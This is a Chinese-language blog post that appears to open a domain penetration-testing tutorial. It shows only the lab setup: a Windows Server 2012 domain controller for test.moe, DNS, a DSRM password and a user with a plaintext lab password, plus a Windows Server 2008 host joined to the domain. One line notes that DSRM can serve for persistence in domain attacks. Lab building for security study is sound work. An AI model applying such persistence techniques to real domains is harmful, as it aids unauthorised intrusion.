前言

参考:

https://cloud.tencent.com/developer/article/1624522

https://www.freebuf.com/articles/system/272298.html

https://blog.csdn.net/qq_28205153/article/details/113827476

https://www.freebuf.com/sectool/360319.html

https://www.cnblogs.com/-mo-/p/11890232.html

https://blog.csdn.net/qq_42077227/article/details/130279040

https://www.cnblogs.com/websecyw/p/15964217.html

《内网渗透体系建设》 Nu1L Team

环境搭建



搭一个简单的单域环境: test.moe

此处的 VMware 网络均设置为桥接模式

DC 配置(Windows Server 2012)

IP:192.168.45.10

子网掩码:255.255.255.0

默认网关:192.168.45.122

DNS:192.168.45.10



在服务器管理器中修改主机名为 DC,并重新启动服务器



接下来安装域控制器与 DNS 服务,服务器管理器-管理-添加角色和功能

下一步直到选择服务器角色,勾选 DNS 服务器,然后下一步直到安装,建议勾选“如果需要,自动重新启动目标服务器”



安装完成时会出现“将此服务器提升为域控制器”,点击,进入 Active Directory 域服务配置向导



部署配置-添加新林,输入域名 test.moe

进入域控制器选项,指定域控制器功能为“域名系统(DNS)服务器”和“全局编录(GC)”,并设置目录服务恢复模式(DSRM)的密码

DSRM:允许管理员在域环境出现故障或崩溃时还原,修复,重建 AD。在域渗透中,DSRM 可以用于对域环境进行持久化操作



默认下一步,直到安装

重新启动服务器后,用域管理员账户 TEST\Administrator 登录

注意重启后服务器的 DNS 会被自动修改为 127.0.0.1,需要手动将其修改为本机 IP



最后,需要创建域用户,打开“Active Directory 用户和计算机”(可 win+r 输入 dsa.msc 直接打开)



选中 Users 目录右键,新建-用户,设置新用户 Alice,密码永不过期,密码设置为 c 4%@aEWo

然后就创建成功了

Web 配置(Windows Server 2008)

接下来将 Windows Server 2008 主机加入域

IP:192.168.45.20

子网掩码:255.255.255.0

默认网关:192.168.45.122

DNS 地址:域控的 IP 192.168.45.10



修改主机名为 WIN 2008-WEB,隶属于域,域名修改为 test.moe

确定后输入域管理员的用户名和密码,即可成功加入 test.moe 域





